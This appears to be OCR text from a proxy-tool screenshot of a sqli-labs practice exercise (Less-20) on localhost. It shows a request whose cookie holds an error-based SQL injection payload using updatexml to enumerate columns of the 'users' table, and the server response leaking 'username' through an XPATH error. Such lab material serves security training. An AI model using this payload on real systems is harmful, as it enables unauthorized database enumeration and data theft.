 Pretty Raw Hex \n
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-20/
8 Connection: close
9 Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_schema=database() and table_name='users'
limit 1,1),0x7e),1)# ; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
0 matches
Pretty Raw Hex Render \n
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb'and
updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where
table_schema=database() and table_name='users' limit
1,1),0x7e),1)# and expires: Thu 24 Aug 2023 - 18:42:49
Issue with your mysql: XPATH syntax error: '~username~'